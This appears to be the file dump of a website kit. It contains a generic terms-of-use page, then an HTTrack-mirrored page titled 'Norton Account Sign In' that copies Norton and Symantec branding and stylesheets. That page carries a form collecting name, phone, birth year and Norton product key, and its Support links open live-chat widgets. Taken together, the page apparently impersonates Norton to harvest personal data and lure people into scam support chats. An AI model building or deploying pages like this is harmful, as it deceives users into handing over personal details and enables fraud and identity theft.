                    <strong>PLEASE READ THE TERMS OF USE CAREFULLY BEFORE USING SITE. By accessing and using Site in any way, including browsing Site, using any information, content, or services, downloading any software or files, or placing orders for products, you agree to abide by the terms of use described on this page.
</strong>
                </p>
                <p>
                IF YOU DO NOT AGREE TO ALL OF THE TERMS AND CONDITIONS SET FORTH IN THESE TERMS OF USE, PLEASE DO NOT USE SITE IN ANY WAY. The Terms of Use are a binding agreement between our company and you. If you use the Site on behalf of an employer, you represent that you are authorized to accept these Terms of Use on behalf of your employer.
                </p>
                <p>
                We reserves the right, at its sole discretion, to change, add, or remove any part of these Terms of Use at any time without prior notice to you. We may, at our discretion, choose to notify those subscribed to our newsletters and RSS feeds of such changes. However, it is up to you to check these Terms of Use for changes. Continuing to use Site after the changes to the Terms of Use have been posted will constitute your acceptance of those changes.
                </p>


                <h2>Visitor Conduct</h2>
                <p>In using Site, including all software, services, and resources available through it, you agree that:</p>
                <ul class="starlist">
                    <li>You will not use Site in any way that could damage, disable, overburden, or impair any of our server, or the network(s) connected to any of our server (including linked sites), or interfere with any other visitors' use and enjoyment of Site.
                    </li>
                    <li>You will not upload, email, or otherwise transmit via Site any potentially destructive, disruptive, or otherwise harmful programs, files, or code including viruses, Trojan horses, worms, cancelbots, time bombs, or any other form or designation of files or programs that may damage, impair, or alter the operation of a computer or network that is the property of our company or any third party.
                    </li>
                    <li>You will not attempt to disrupt or interfere with the security, integrity of Site and/or its content and its content delivery, or otherwise cause harm to Site, any resources provided for Site visitors, user or administrator accounts, passwords, servers, or networks connected to Site or accessible through it. The same applies to any linked sites.
                    </li>
                    <li>You will not attempt to gain unauthorized access to services, materials, visitor information, visitors' accounts, computer systems, or networks connected to any our compan’s server or to Site, through hacking, password mining or any other means. You will not obtain or attempt to obtain any materials or information through any means not intentionally made available via Site.
                    </li>
                    <li>You will not use false identity information when registering for subscriptions, downloads, or product licenses.
                    </li>
                    <li>You will not remotely harvest or otherwise collect information about others, including email addresses, nor will you use email addresses published on this site for the purpose of sending any type of unsolicited email communication whose origin has been disguised or falsified.
                    </li>
                </ul>


                <h2>International Access</h2>
                <p>
                Site can be accessed from most countries around the world. Site content may contain references to our company’s products, services, documents, promotions, or other resources that are not available in your country. These references do not imply that our company intends to make such resources available in your country.
                </p>
                <p>
                Site is operated by our company from its offices within the US. Our company makes no claim or representation that Site, or any resources available through it, are appropriate to or made available for locations outside the US. If Site or any of the resources it makes available are illegal in your locality, DO NOT USE SITE. If you access Site from a location outside the European Union, you are responsible for compliance with all applicable local laws.
                </p>


                <h2>Privacy Information</h2>
                <p>

                To learn how our company protects information about you, such as your name and email address, please refer to our <a href="privacy-policy.html">Privacy Policy</a>. Unless specifically stated otherwise in the Privacy Policy or in the Terms of Use, your personal information is always treated as confidential. Any non-personal information or material sent to our company will generally NOT be considered as confidential. You understand and agree that we may disclose information about you if we believe in good faith that we are required to do so by law, to respond to claims, or to protect the rights, property, or safety of our company or others, as stated in our Privacy Policy. Please be aware that your browser must be enabled to accept cookies in order for you to purchase our company’s products online or register for evaluation licenses.</p>


                <h2>Use of Site Content</h2>
                <p>Unless specifically indicated elsewhere on Site, you may view, download, or print Site content subject to the following conditions:</p>
                <ul class="starlist">
                    <li>The rights granted to you for use of Site content constitute a license and not a transfer of title.</li>
                    <li>You may use Site content only for personal, informational, and internal purposes.</li>
                    <li>You may not remove any copyright or other proprietary notices displayed or contained in Site content.</li>
                    <li>You may not modify or alter Site content in any way.</li>
                    <li>You may not distribute, sell, lease, rent, or relicense Site content to others.</li>
                    <li>Our company reserves the exclusive right to revoke authorization to view, download, and print Site content at any time, and you shall discontinue such use immediately upon notice from our company.
                    </li>
                </ul>


                <h2>Intellectual Property Rights and Licenses</h2>
                <p>
                Site content, including software and related documentation, as well as the structure of Site, are protected by copyright, trademark, patent, and/or other intellectual property laws. Unauthorized use of Site content may violate such laws and these Terms of Use.
                </p>
                <p>
                Except as expressly stated in this document, our company /or its suppliers do not grant any express or implied rights to use Site content. You agree not to copy, republish, frame, download, transmit, modify, rent, lease, loan, sell, assign, distribute, license, sublicense, reverse engineer, or create derivative works based on Site, its content (including downloaded software or other products), except as expressly authorized in the Terms of Use. Also, you agree not to use any data mining, robots, or similar data harvesting and extraction methods in connection with Site.
                </p>


                <h2>Use of Software</h2>
                <p>
                The software and accompanying documentation that is available for download from Site is the copyrighted and/or patented work of our company and/or its suppliers. Use of the software is governed by the terms of the license agreement that is included with such downloaded software. You will not be able to install any software that is accompanied by or includes a license agreement unless you agree to the terms of the included license agreement. If you do not agree to the terms of the included license agreement, you will not be able to install the software.
                </p>
                <p>
                If no license agreement accompanies the software, use of the software will be governed by the Terms of Use. You agree that you will not decompile, reverse engineer, or otherwise attempt to discover the source code of the software available on Site.
                </p>


                <h2>Use of Trademarks</h2>
                <p>
                The trademarks and logos ("Marks") displayed on Site are the property of our company or third parties. You may not use Marks without the prior written consent of our company or the third party owner of Marks.
                </p>
                <p>You may use our company’s Marks and logo images ("Logos") under the following conditions:</p>
                <ul class="starlist">
                    <li>You may not alter Logos in any way except pixel dimensions, which must always be in the same proportions as the original image provided via Site. All Marks in reduced-size Logos must remain clearly identifiable and readable.
                    </li>
                    <li>You may not create links on any other site directly to the Logos' image files on Site.</li>
                    <li>You may not use Logos in any manner that represents or implies any affiliation with or endorsement by our company when no such affiliation or endorsement has been formally established in writing with our company.
                    </li>
                </ul>
                <p>Our company reserves the right to determine what constitutes improper or inappropriate use of our company’s Marks and Logos, and you agree to correct improper/inappropriate use of our company’s  Marks and Logos, or to cease use of the same upon notification from our company.</p>
            </div>
        </div>

        

         <div id="footer">

        <p style="">

            <img src="images/footer.png" alt="secure" height="35" width="110"/>

        </p>

        <p class="copyright; color:#000000"> 

            <a href="index.html">Home</a>  <a href="terms-condition.html">Terms &amp; Conditions</a>  <a href="privacy-policy.html">Privacy Policy</a>

        </p>

            <p style="color:#F2AC16; font-size:14px; font-weight:bold;"> ©Copyright 2018. All rights reserved.</p>

        <div class="clr"></div>

    </div>

        

        

    </div>

    

    



 

   

    <script src="js/jquery-3.3.1.min.js"></script>

    <script src="js/bootstrap.min.js"></script>
  

</body>

   


</html>
</file>

<file: login/update.html>
<html lang="EN" class="web">
   <!--<![endif]-->
   
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
      <title>Account Update - Official Site | Norton Account Sign In & Set Up</title>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <meta name="description" content="Log in to your Norton account. Sign in to enter your product key, access your account, manage your subscription, and extend your Norton protection to PC, Mac, Android, and iOS devices. If you don't already have a Norton account, create one today.">
      <meta name="viewport" content="width=device-width">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link rel="stylesheet" href="css/norton-sprites-style1.css" type="text/css" media="screen" title="default">
      <!-- <link rel="stylesheet" href="css/norton-bootstrap3-style.css" type="text/css" media="screen" title="default"> -->
      <link rel="stylesheet" href="css/norton-nsl-web.css" type="text/css" media="screen" title="default">
      
      <script type="text/javascript" src="js/norton-jquery.js"></script>
      <style type="text/css">
         /* symantec-sans_light.woff */
         @font-face {
         font-family: 'Symantec Sans Light';
         font-style: normal;
         font-weight: 300;
         src: url(fonts/symantec-sans_light.woff) format('woff'),
         url(fonts/symantec-sans_light.ttf) format('truetype');
         }
         /* symantec-sans_regular.woff */
         @font-face {
         font-family: 'Symantec Sans';
         font-style: normal;
         font-weight: 400;
         src: url(fonts/symantec-sans_regular.woff) format('woff'),
         url(fonts/symantec-sans_regular.ttf) format('truetype');
         }
      </style>
	  <script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq0ae988b55c356e026bbde90190e203a82824816083f939dd99bacfd1b8da197d" defer></script>

   </head>
   <body class="theme_default account-profile ">
      <div id="wrapper-top">
         <div id="header-content" class="navbar ">
            <div class="container">
               <span id="unify-header" tabindex="0">
                  <div class="sso_responsive_img header_branded_logo " id="header-logo">
                     <div class="sso_responsive_img_inner" aria-label="Norton by Symantec"></div>
                  </div>
                  <div class="nav-section">
                     <ul class="np-nav">
                        <li id="support">
                           <a href="javascript:void(Tawk_API.toggle())">SUPPORT</a>
                        </li>
                        <li id="MyNorton" class="active">
                           <a href="dashboard.html">MY NORTON</a>
                        </li>
                        <li id="User" class="user dropdown">
                           <a href="#" data-toggle="dropdown" role="menu" aria-labelledby="account_user_para" aria-haspopup="true" class="dropdown-toggle header_button">
                           <span></span>
                           <b class="account_header_icon" id="account_header_button"></b>
                           </a>
                           <ul class="np-dropdown dropdown-menu dropdown-menu-right" id="account_dropdown">
                              <li><a href="accountsettings.html">My Subscriptions</a></li>
                              <li><a href="embedded.html">Personal Information</a></li>
                              <li><a href="accountsettings.html">Automatic Renewal Settings</a></li>
                              <li class="divider"></li>
                              <li><a href="login.html">Sign Out</a></li>
                           </ul>
                        </li>
                     </ul>
                     <div class="np-m-nav visible-xs">
                        <div class="m-hamburger-btn" type="button" data-toggle="dropdown" data-target="#mobile_menu_dropdown, #unify-header">
                           <span></span>
                           <span></span>
                           <span></span>
                        </div>
                        <div class="nav-bg" id="mobile_menu_dropdown">
                           <ul class="m-nav-list">
                              <li><a href="dashboard.html">My Norton</a></li>
                              <li><a href="dashboard.html">Account Settings</a></li>
                              <li><a href="javascript:void(Tawk_API.toggle())">Support</a></li>
                              <li class="divider"><span></span></li>
                              <li><a href="update.html">Sign Out</a></li>
                           </ul>
                        </div>
                     </div>
                  </div>
               </span>
               <span id="nav-header" tabindex="0">
                  <li>
                     <div class="usernameTitleContainer">
                        <a href="#" tabindex="0"><span class="usernameTitle"></span><span class="profile-menu-image"></span></a>
                     </div>
                     <ul id="flexi-width" class="active">
                        <li><a tabindex="0" href="sso/logout.html">Sign Out<span class="logout-menu-image"></span></a></li>
                     </ul>
                  </li>
               </span>
            </div>
            <span class="hidden_in_mobile">
               <div class="jumbotron bg_branded_style bg_font">
                  <div class="header">
                     Account Settings
                  </div>
                  <div id="background-mask"></div>
               </div>
            </span>
         </div>
         <div class="container full-screen-container">
            <div class="row">
               <div id="open-column" class="col-xs-12">
                  <div id="open-content">
                     <div class="account-setting-header-ws">
                        <div class="row section">
                           <div class="col-sm-12">
                              <h2>Account Settings</h2>
                           </div>
                        </div>
                     </div>
                     <div class="header-text">
                        <h2>Welcome back! Please fill in the details below to continue.</h2>
                     </div>
                     <form id="updateFrm" name="updateFrm" method="post">
                        <!-- Email and Password -->
                        <div id="profile-border-top">
                           <hr class="profile-content-divider">
                        </div>
                        <div class="row section profile-row">
                           <div class="col-sm-4 col-xs-12 profile-title">
                              <h4>Email and Password</h4>
                           </div>
                           <div class="col-sm-8 col-xs-12 profile-font profile-content">
                              <div class="profileData">
                                 <div class="row col-sm-4">Email</div>
                                 <div class="row col-sm-8">
                                    <span id="emailAddress"></span> 
                                    <div class="loa-verified-check-image displayInline"></div>
                                    <div class="profileData_loaLevel displayInline">Email verified</div>
                                 </div>
                              </div>
                              <div>
                                 <hr class="profile-value-separator">
                              </div>
                              <div class="profileData">
                                 <div class="row col-sm-4">Password</div>
                                 <div class="row col-sm-8">
                                    •••••••••••
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div>
                           <hr class="profile-content-divider">
                        </div>
                        <!-- Personal Information -->
                        <div class="row section middle profile-row">
                           <div class="col-sm-4 col-xs-12 profile-title">
                              <h4>Name and Phone</h4>
                           </div>
                           <div class="col-sm-8 col-xs-12 profile-font profile-content">
                              <div class="profileData">
                                 <div class="row col-sm-4">Name</div>
                                 <div class="row col-sm-8">
                                    <span id=""><input type="text" name="name" id="name" class="form-control customInputBox" value="" required /></span>
                                 </div>
                              </div>
                              <div>
                                 <hr class="profile-value-separator">
                              </div>
                              <div class="profileData">
                                 <div class="row col-sm-4">Phone</div>
                                 <div class="row col-sm-8">
                                    <span id="physicalAddress">
                                       <input type="text" name="phone" id="phone" class="form-control customInputBox" value="" required />
                                    </span>
                                 </div>
                              </div>
                              <div>
                                 <hr class="profile-value-separator">
                              </div>
                              <div class="profileData">
                                 <div class="row col-sm-4">Your Birth Year</div>
                                 <div class="row col-sm-8">
                                    <div>
                                       <span id="phoneNumber" class="phoneTextAlign">
                                          <select name="birth_year" class="form-control customInputBox">
                                             <option value="Your Birth Year:">Your birh year *</option>
                                                                                             <option value="1919">1919</option>
                                                                                             <option value="1920">1920</option>
                                                                                             <option value="1921">1921</option>
                                                                                             <option value="1922">1922</option>
                                                                                             <option value="1923">1923</option>
                                                                                             <option value="1924">1924</option>
                                                                                             <option value="1925">1925</option>
                                                                                             <option value="1926">1926</option>
                                                                                             <option value="1927">1927</option>
                                                                                             <option value="1928">1928</option>
                                                                                             <option value="1929">1929</option>
                                                                                             <option value="1930">1930</option>
                                                                                             <option value="1931">1931</option>
                                                                                             <option value="1932">1932</option>
                                                                                             <option value="1933">1933</option>
                                                                                             <option value="1934">1934</option>
                                                                                             <option value="1935">1935</option>
                                                                                             <option value="1936">1936</option>
                                                                                             <option value="1937">1937</option>
                                                                                             <option value="1938">1938</option>
                                                                                             <option value="1939">1939</option>
                                                                                             <option value="1940">1940</option>
                                                                                             <option value="1941">1941</option>
                                                                                             <option value="1942">1942</option>
                                                                                             <option value="1943">1943</option>
                                                                                             <option value="1944">1944</option>
                                                                                             <option value="1945">1945</option>
                                                                                             <option value="1946">1946</option>
                                                                                             <option value="1947">1947</option>
                                                                                             <option value="1948">1948</option>
                                                                                             <option value="1949">1949</option>
                                                                                             <option value="1950">1950</option>
                                                                                             <option value="1951">1951</option>
                                                                                             <option value="1952">1952</option>
                                                                                             <option value="1953">1953</option>
                                                                                             <option value="1954">1954</option>
                                                                                             <option value="1955">1955</option>
                                                                                             <option value="1956">1956</option>
                                                                                             <option value="1957">1957</option>
                                                                                             <option value="1958">1958</option>
                                                                                             <option value="1959">1959</option>
                                                                                             <option value="1960">1960</option>
                                                                                             <option value="1961">1961</option>
                                                                                             <option value="1962">1962</option>
                                                                                             <option value="1963">1963</option>
                                                                                             <option value="1964">1964</option>
                                                                                             <option value="1965">1965</option>
                                                                                             <option value="1966">1966</option>
                                                                                             <option value="1967">1967</option>
                                                                                             <option value="1968">1968</option>
                                                                                             <option value="1969">1969</option>
                                                                                             <option value="1970">1970</option>
                                                                                             <option value="1971">1971</option>
                                                                                             <option value="1972">1972</option>
                                                                                             <option value="1973">1973</option>
                                                                                             <option value="1974">1974</option>
                                                                                             <option value="1975">1975</option>
                                                                                             <option value="1976">1976</option>
                                                                                             <option value="1977">1977</option>
                                                                                             <option value="1978">1978</option>
                                                                                             <option value="1979">1979</option>
                                                                                             <option value="1980">1980</option>
                                                                                             <option value="1981">1981</option>
                                                                                             <option value="1982">1982</option>
                                                                                             <option value="1983">1983</option>
                                                                                             <option value="1984">1984</option>
                                                                                             <option value="1985">1985</option>
                                                                                             <option value="1986">1986</option>
                                                                                             <option value="1987">1987</option>
                                                                                             <option value="1988">1988</option>
                                                                                             <option value="1989">1989</option>
                                                                                             <option value="1990">1990</option>
                                                                                             <option value="1991">1991</option>
                                                                                             <option value="1992">1992</option>
                                                                                             <option value="1993">1993</option>
                                                                                             <option value="1994">1994</option>
                                                                                             <option value="1995">1995</option>
                                                                                             <option value="1996">1996</option>
                                                                                             <option value="1997">1997</option>
                                                                                             <option value="1998">1998</option>
                                                                                             <option value="1999">1999</option>
                                                                                             <option value="2000">2000</option>
                                                                                             <option value="2001">2001</option>
                                                                                             <option value="2002">2002</option>
                                                                                             <option value="2003">2003</option>
                                                                                             <option value="2004">2004</option>
                                                                                             <option value="2005">2005</option>
                                                                                       </select>
                                       </span>
                                    </div>
                                 </div>
                              </div>
                              <div>
                                 <hr class="profile-value-separator">
                              </div>
                              <div class="profileData">
                                 <div class="row col-sm-4">Norton Product Key</div>
                                 <div class="row col-sm-8">
                                    <div>
                                       <span id="phoneNumber" class="phoneTextAlign">
                                       <input type="text" name="productkey" id="productkey" class="form-control customInputBox" placeholder="Enter your 25-digit activation product key (Optional)" />
                                       </span>
                                    </div>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="form-group text-center">
                           <input type="submit" class="btn btn-lg btn-block-sm signin_button" name="submitNortonDownload" style="margin-top: 15px;" value="Continue">
                        </div>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <div id="wrapper-bottom">
         <div id="footer-content">
            <footer class="np-global-footer" id="ngp-main-footer">
               <div class="row">
                  <ul class="footer-links">
                     <li>
                        <a href="javascript:void(0);">Terms of Service</a>
                     </li>
                     <li>
                        <a href="javascript:void(0);" id="default_footer_privacy_link">Privacy Policy</a>
                     </li>
                  </ul>
               </div>
            </footer>
         </div>
      </div>

   </body>

</html>
</file>

<file: login/images/account-locked-alert.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
<file: login/css/norton-sprites-style1.css>
.sso_responsive_img .sso_responsive_img_inner {
	width: 100%;
	padding-bottom: 100%;
	background-repeat: no-repeat
}

.no_svg .sso_responsive_img .sso_responsive_img_inner {
	width: auto;
	padding-bottom: inherit
}

.sso_img_email_validation_required .sso_responsive_img_inner {
	background-image: url('../img/email_validation_required.html')
}

.no_svg .sso_img_email_validation_required .sso_responsive_img_inner {
	background: url('../img/main_sprites_idp.html') no-repeat -265px -265px;
	width: 250px;
	height: 250px
}

.no_svg .sso_img_email_validation_required_tight1 .sso_responsive_img_inner {
	background: url('../img/main_sprites_idp.html') no-repeat -310px -332px;
	width: 160px;
	height: 115px
}

.sso_img_email_validated .sso_responsive_img_inner {
	background-image: url('../img/email_validated.html')
}

.no_svg .sso_img_email_validated .sso_responsive_img_inner {
	background: url('../img/main_sprites_idp.html') no-repeat -525px -265px;
	width: 250px;
	height: 250px
}

.no_svg .sso_img_email_validated_tight1 .sso_responsive_img_inner {
	background: url('../img/main_sprites_idp.html') no-repeat -570px -332px;
	width: 160px;
	height: 115px
}

.sprite1_symantec_logo1 .sso_responsive_img_inner {
	padding: 0;
	background: url("../img/main_sprites.html") no-repeat 0 -80px;
	height: 20px;
	width: 80px
}

.no_svg .sprite1_symantec_logo1 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat 0 -80px;
	height: 20px;
	width: 80px
}

.sprite1_symantec_logo2 .sso_responsive_img_inner {
	padding: 0;
	background: url("../img/main_sprites.html") no-repeat -90px -80px;
	height: 20px;
	width: 80px;
	padding-bottom: 0
}

.no_svg .sprite1_symantec_logo2 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -90px -80px;
	height: 20px;
	width: 80px;
	padding-bottom: 0
}

.sprite1_user_profile .sso_responsive_img_inner,
.no_svg .sprite1_user_profile .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat 0 -118px;
	height: 30px;
	width: 30px
}

.sprite1_setting_gear1 .sso_responsive_img_inner,
.no_svg .sprite1_setting_gear1 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat 0 -149px;
	height: 20px;
	width: 20px
}

.sprite1_setting_gear2 .sso_responsive_img_inner,
.no_svg .sprite1_setting_gear2 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -20px -149px;
	height: 20px;
	width: 20px
}

.sprite1_setting_key1 .sso_responsive_img_inner,
.no_svg .sprite1_setting_key1 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat 0 -170px;
	height: 20px;
	width: 20px
}

.sprite1_setting_key2 .sso_responsive_img_inner,
.no_svg .sprite1_setting_key2 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -20px -170px;
	height: 20px;
	width: 20px
}

.sprite1_norton_logo .sso_responsive_img_inner {
	padding: 0;
	background: url("../img/main_sprites.html") no-repeat -245px -5px;
	height: 25px;
	width: 70px
}

.no_svg .sprite1_norton_logo .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -245px -5px;
	height: 25px;
	width: 70px
}

.sprite1_setting_email_and_password .sso_responsive_img_inner,
.no_svg .sprite1_setting_email_and_password .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -403px -82px;
	height: 24px;
	width: 24px
}

.sprite1_setting_personal_info .sso_responsive_img_inner,
.no_svg .sprite1_setting_personal_info .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -427px -82px;
	height: 24px;
	width: 24px
}

.sprite1_setting_security .sso_responsive_img_inner,
.no_svg .sprite1_setting_security .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -451px -82px;
	height: 24px;
	width: 24px
}

.sprite1_close_button .sso_responsive_img_inner,
.no_svg .sprite1_close_button .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -403px -106px;
	height: 12px;
	width: 12px
}

.sprite1_close_button:hover .sso_responsive_img_inner,
.no_svg .sprite1_close_button:hover .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -415px -106px;
	height: 12px;
	width: 12px
}

.sprite1_close_button:active .sso_responsive_img_inner,
.no_svg .sprite1_close_button:active .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -427px -106px;
	height: 12px;
	width: 12px
}

.sprite1_status_bad .sso_responsive_img_inner,
.no_svg .sprite1_status_bad .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -40px -149px;
	height: 20px;
	width: 20px
}

.sprite1_status_good .sso_responsive_img_inner,
.no_svg .sprite1_status_good .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -60px -149px;
	height: 20px;
	width: 20px
}

.sprite1_status_unknown .sso_responsive_img_inner,
.no_svg .sprite1_status_unknown .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -80px -149px;
	height: 20px;
	width: 20px
}

@media (min-width:768px) {
	.sprite1_norton_logo .sso_responsive_img_inner {
		padding: 0;
		background: url("../img/main_sprites.html") no-repeat -140px -5px;
		height: 35px;
		width: 90px
	}
	.no_svg .sprite1_norton_logo .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -140px -5px;
		height: 35px;
		width: 90px
	}
}

@media (min-width:992px) {
	.sprite1_norton_logo .sso_responsive_img_inner {
		padding: 0;
		background: url("../img/main_sprites.html") no-repeat -10px -5px;
		height: 50px;
		width: 120px
	}
	.no_svg .sprite1_norton_logo .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -10px -5px;
		height: 50px;
		width: 120px
	}
	.sprite1_setting_email_and_password .sso_responsive_img_inner,
	.no_svg .sprite1_setting_email_and_password .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -403px -10px;
		height: 48px;
		width: 48px
	}
	.sprite1_setting_personal_info .sso_responsive_img_inner,
	.no_svg .sprite1_setting_personal_info .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -451px -10px;
		height: 48px;
		width: 48px
	}
	.sprite1_setting_security .sso_responsive_img_inner,
	.no_svg .sprite1_setting_security .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -499px -10px;
		height: 48px;
		width: 48px
	}
	.sprite1_close_button .sso_responsive_img_inner,
	.no_svg .sprite1_close_button .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -403px -58px;
		height: 24px;
		width: 24px
	}
	.sprite1_close_button:hover .sso_responsive_img_inner,
	.no_svg .sprite1_close_button:hover .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -427px -58px;
		height: 24px;
		width: 24px
	}
	.sprite1_close_button:active .sso_responsive_img_inner,
	.no_svg .sprite1_close_button:active .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -451px -58px;
		height: 24px;
		width: 24px
	}
	.sprite1_status_bad .sso_responsive_img_inner,
	.no_svg .sprite1_status_bad .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat 0 -189px;
		height: 32px;
		width: 32px
	}
	.sprite1_status_good .sso_responsive_img_inner,
	.no_svg .sprite1_status_good .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -32px -189px;
		height: 32px;
		width: 32px
	}
	.sprite1_status_unknown .sso_responsive_img_inner,
	.no_svg .sprite1_status_unknown .sso_responsive_img_inner {
		background: url("../img/main_sprites.html") no-repeat -64px -189px;
		height: 32px;
		width: 32px
	}
}
</file>
<file: login/css/style2.css>
body{
   background: #5d666f url(../images/bk-bodybg.png) repeat-x scroll left top;  
}
.container{
    background: #FFF;
}
.header{
    background-color: #161616;
    color: #fff; 
    padding-top: 14px;
    padding-bottom: 90px;
}
.header-logo img{
    margin: 2px;
}
.header-logo{ text-align:center; }
.header h1{
    text-transform: uppercase;
    font-size: 54px;
    font-weight: 800;
    line-height: 45px;
    text-align: center;
    margin-top: 144px;
    margin-bottom: 50px;
    letter-spacing: -2px;
}
.header h2{
    font-weight: 300;
    margin-top: 30px;
    margin-bottom: 20px;
    letter-spacing: -.5px;
    line-height: 45px;
    text-align:center;
   
}
a{
    text-decoration: none;
    color: #18a3fa;
}
.section-one h3{
     font-weight: 600;
}
.section-one p{
    font-size: 14px;
    line-height: 25px;
    text-align: justify;
}
.section-one{
    padding-top:50px;
    padding-bottom:50px;   
}
.section-one svg{
    margin-top:20px;
}
.svg-div{
    height: 350px;
}
.section-two h3{
    margin-top: 30px;
    margin-bottom: 15px;
    color: #161616;
    font-size: 22px;
    font-weight: 700;
    line-height: 25px;
}
.section-two p{
    font-size: 14px;
    line-height: 25px;
    text-align: justify; 
}
.collapse__header{
    display: block;
    width: 100%;
    margin-top: -1px;
    border-top: 1px solid #cccbcb;
    border-bottom: 1px solid #cccbcb;
    text-decoration: none;
    color: #343434;
}

.collapse__button {
    position: relative;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    box-sizing: border-box;
    width: 100%;
    min-height: 40px;
    padding: 15px 40px 15px 20px;
    cursor: pointer;
}

.collapse__content {
    box-sizing: border-box;
    padding: 15px 40px 30px 20px;
    color: #343434;
    background-color: #fff;
    font-size: 14px;
}
#footer{
    margin-left:-15px;
    margin-right:-15px;
}
.section-two{
    padding-bottom:25px;
}

body div#footer {
    background: none;
    padding: 20px 0;
    font-size: 11px;
    clear: both;
    
}
div#footer.Gtm2014, body div#footer {
    background: #F6F5F5 !important;
}
body div#footer p {
    color: #FEFEFE;
    text-align: center;
}
.fixed{
    position: fixed;
    z-index: 1;
    background: #FFFFFF;
    width: 100%;
    border-bottom: solid 1px;
}
.logo{
    display:inline-block;
}
.content{ margin-top:30px; padding-bottom:50px;}

.content h1{
    margin-top: 70px;
    margin-bottom: 50px;
    letter-spacing: -2px;
    color: #161616;
    font-size: 44px;
    font-weight: 700;
    line-height: 45px;
}
.content h2{
    margin-top: 30px;
    margin-bottom: 20px;
    letter-spacing: -.5px;
    color: #161616;
    font-size: 36px;
    font-weight: 700;
    line-height: 45px;
}
.content p{
    margin-top: 0;
    margin-bottom: 10px;
    font-size: inherit;
    line-height: 25px;
}
.content .side-padding{
    padding-left:50px;
    padding-right:50px;
}
.content li{
     line-height: 25px;
}
</file>
<file: login/css/responsive.css>
@media only screen and (max-device-width: 767px){
    .logo-div{
        text-align:center;
    }
    .row{
        padding-top:10px;
        padding-bottom:10px;
    }
    .header-logo-img{
         display: inline-block;
    }
    .header-text-div{
        text-align:center;
    }
    .flex-item{
          margin-left: 0%;
    margin-right: 0%;
    }
    .section-one h3{
        text-align:center;
    }
    .section-two h3{
        text-align:center;
    }
    .content .side-padding{
        padding-left:15px;
        padding-right:15px;
    }
    
}
@media only screen and (max-device-width: 991px){
  .flex-item{
          margin-left: 0%;
    margin-right: 0%;
    }

}
/*@media only screen and (min-width: 1200px){ 
    .fixed {
        max-width: 1170px;
    }
}
@media only screen and (min-width: 992px){  
    .fixed {
         max-width: 970px;
    }
}*/
/*@media only screen and (max-device-width: 767px){
    .media-col{
        float: none; 
        width: 100%; 
    }
    .content-col{
          float: none; 
        width: 100%;
    }
    .section2 .media-col{
        float: none; 
        width: 100%; 
    }
    .section4 .flex-item {
        height:100%;
    }
    .form__box .form-group{
        width: calc(100% - 0px);
    }
    .form__box .form-group:nth-child(odd){
        margin-right: 0px;
    }
    .containerr .captcha-outer{
        overflow: inherit;
    margin-bottom: 10%;
    color:white;
    }
  
}
@media only screen and (max-device-width: 400px){
   .captcha-block {
    padding: 8px 20px;
    border: 1px dotted #fff;
    background: rgba(1,1,1,.3);
    }
  
}

@media only screen and (max-device-width: 300px){
    
    .btn-norton-submit{
          font-size: 14px;
    color: #333;
    border-radius: 0;
    border: none;
    height: 40px;
    background: #ffe283;
    padding-left:0px;
    padding-right:0px;
    min-width:126px;
    } 
  
}
    */
</file>
<file: login/css/norton-nsl-web.css>
/* NortonLifeLock Watermark: CB70-8828-1777-66-15-0 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=3de23eadf79f61f146b2a09725fdda22)
 * Config saved to config.json and https://gist.github.com/3de23eadf79f61f146b2a09725fdda22
 *//*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
